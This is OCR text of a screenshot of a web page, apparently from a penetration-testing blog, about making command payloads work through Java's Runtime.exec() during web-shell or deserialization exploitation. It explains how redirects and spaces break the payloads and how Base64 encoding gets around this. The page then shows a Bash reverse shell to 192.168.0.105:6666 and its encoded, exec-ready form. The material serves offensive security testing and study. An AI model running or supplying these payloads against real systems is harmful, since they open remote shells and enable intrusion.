 不安全 jackson-t.ca/runtime-exec-payloads.html
应用 burp 信息收集 编程学习 ssr 搜索引擎 信息漏洞共享平台 SRC 在线靶场 学习网站 渗透 网络靶场管
About
Contact
Archives
Categories
Dark Theme
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.0.105/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA1LzY2NjYgMD4mMQo=}|{base64,-d}|
{bash,-i}